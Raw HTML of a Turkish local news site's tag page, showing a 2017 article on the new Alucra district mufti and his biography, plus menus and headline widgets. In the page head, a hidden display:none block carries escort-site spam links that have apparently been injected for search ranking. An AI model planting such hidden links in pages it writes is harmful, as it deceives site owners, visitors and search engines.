

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/etiket/muftusu
body_size: 12225
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>müftüsü &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Alucra Müftüsü Göreve Başladı","headline": "Alucra Müftüsü Göreve Başladı","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "15-02-2017 23:27","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2017/02/alucra_müftüsü-184x140.jpg","articleSection" : "<p>Alucra Müftüsü Göreve Başladı Diyanet İşleri Başkanlığı tarafından 2. İl Müftü yardımcıları ve İlçe Müftüleri atamaları gerçekleşti. Yapılan atamalar çerçevesinde Alucra İlçe Müftülüğüne atanan Muhammet SALMAN görevine başladı. Giresun’lu olduğu için Alucra’ya yabancılık çekmeyeceğini düşündüğünü söyleyen SALMAN, “Alucra çok güzel ve kış şartları sert, ancak insanları sıcak. İnşallah bu doğa harikası güzel ilçede hayırlı hizmetlerde [&hellip;]</p>","articleBody" : "<p><strong>Alucra Müftüsü Göreve Başladı</strong></p><p>Diyanet İşleri Başkanlığı tarafından 2. İl Müftü yardımcıları ve İlçe Müftüleri atamaları gerçekleşti. Yapılan atamalar çerçevesinde Alucra İlçe Müftülüğüne atanan Muhammet SALMAN görevine başladı.</p><p>Giresun’lu olduğu için Alucra’ya yabancılık çekmeyeceğini düşündüğünü söyleyen SALMAN,</p><p>“Alucra çok güzel ve kış şartları sert, ancak insanları sıcak. İnşallah bu doğa harikası güzel ilçede hayırlı hizmetlerde bulunuruz” diye konuştu.</p><p>İlçe müftümüz, 20 Şubat’ta başlayacak ve bir hafta sürecek olan Afyonkarahisar’daki, İlçe Müftüleri Kongresinin ardından 27 Şubat 2017 pazartesi günü görevine dönecek.</p><p><strong>Muhammet SALMAN Kimdir?</strong></p><p>18.06.1974 tarihinde Giresun’da dünyaya geldi. İlkokul eğitiminden sonra Giresun Bölge Yatılı Hafızlık Kur’an Kursunda hıfzını tamamladı. İmam-Hatip Lisesini bitirdikten sonra Samsun Ondokuz Mayıs Üniversitesinde İlahiyat Fakültesine devam etti.</p><p>Memurluk hayatına İmam-Hatip olarak başladı. Bayburt İl Müftülüğü bünyesinde murakıp olarak görevini yürütürken Trabzon Darıca Eğitim Merkezini kazandı. Dini Yüksek İhtisas Eğitimi’nin ardından Giresun Çanakçı İlçe Müftülüğünde vaiz olarak atanan hocamız 2007 yılında Almanya’ya uzun süreli din görevlisi olarak gitti.</p><p>2012 yılında yurt dışı görevinden döndükten sonra, Ordu il vaizliği, Hakkari Çukurca ilçe müftülüğü görevlerinde bulundu. Bir süre Giresun il vaizliği görevine dönen hocamız 14 Şubat 2017 tarihinden itibaren Alucra İlçe Müftülüğü görevine başladı.</p><p>Arapça ve Almanca bilen hocamız Tefsir alanında yüksek lisans yapmaya devam etmektedir.</p><p>Evli ve bir çocuk babası olan hocamıza Alucrahaber.com olarak yeni görevinin hayırlı olmasını ve çalışmalarında başarılar diliyoruz.</p><p>Kadir Bekiroğlu / Alucrahaber.com</p>","url" : "https://bursagiresunhavadis.com/alucra-muftusu-goreve-basladi-h6520.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="5f9d711b37aefd6b4d4c54b7-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="5f9d711b37aefd6b4d4c54b7-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="5f9d711b37aefd6b4d4c54b7-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Giresun Havadis - Giresun Haber - Bursada Giresun - Bursa Giresunlular &raquo; müftüsü etiket akışı" href="https://bursagiresunhavadis.com/etiket/muftusu/feed" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="5f9d711b37aefd6b4d4c54b7-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="5f9d711b37aefd6b4d4c54b7-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="5f9d711b37aefd6b4d4c54b7-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="5f9d711b37aefd6b4d4c54b7-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="5f9d711b37aefd6b4d4c54b7-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="5f9d711b37aefd6b4d4c54b7-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="5f9d711b37aefd6b4d4c54b7-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="5f9d711b37aefd6b4d4c54b7-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV");//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/tags/279" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="5f9d711b37aefd6b4d4c54b7-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:site_name" content="müftüsü &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" /><meta property="og:description" content="Giresunluların Medyadaki Sesi" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/logo.png" /><meta property="og:type" content="article" /><meta property="og:locale" content="tr_TR" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-5f9d711b37aefd6b4d4c54b7-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-5f9d711b37aefd6b4d4c54b7-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-5f9d711b37aefd6b4d4c54b7-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi">Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti">Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak">Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret">Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor">Sinan Ateş İsmi Ankara’da Yaşatılıyor</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor">Bursa’da Gündem Giresunspor</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu">Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/toki-kura-tarihi-belli-oldu-giresunda-kuralar-ne-zaman-cekilecek-h35066.html" title="TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?">TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><h4>Çotanakspor 2. Devreye Hızlı Başladı</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/emin-baskan-sozunu-tuttu-giresunspor-transfer-tahtasini-acti-h35144.html" title="Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Son-Dakika-Emin-Baskan-Sozunu-Tuttu-Giresunspor-Transfer-Tahtasini-Acti-597x336.webp);"></div><h4>Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!</h4></a><div class="kategoriSur">GİRESUNSPOR</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Guce-Ilit-Koyu-Dernegi-Ahmet-Yilmaz-1-448x336.jpg);"></div><h4>Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</h4></a><div class="kategoriSur">BURSADA GİRESUN, GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-505x336.jpg);"></div><h4>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</h4></a><div class="kategoriSur">GÜNCEL</div></div></div><div class="temizle"></div><div style="text-align: center; width: 980px; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/Ayyildiz-muhendislik-fatih-yilmaz-soon.gif"></div><div class="temizle"></div><div id="solBlok"><div class="baslik1"><span class="info"></span><h4><span class="title">ARAMA SONUÇLARI</span></h4></div><div class="temizle"></div><div style="width: 100%; height: auto; overflow: hidden; display: block; position: relative;"><div class="kategoriGorunum4"><a href="https://bursagiresunhavadis.com/alucra-muftusu-goreve-basladi-h6520.html" title="Alucra Müftüsü Göreve Başladı"><div class="resim25" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2017/02/alucra_müftüsü-145x70.jpg);"></div><h3>Alucra Müftüsü Göreve Başladı</h3></a><p>Alucra Müftüsü Göreve Başladı Diyanet İşleri Başkanlığı tarafından 2. İl Müftü y...</p></div><div class="temizle"></div></div></div><div id="sagBlok"><div id="yanSablon2"><div class="baslik1"><span class="info"></span><h4><span class="title">İLÇELERDEN</span></h4></div><div class="temizle"></div><div id="timeline-posts-widget-2" class="widget timeline-posts"><div class="widget-container"><ul><li><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa 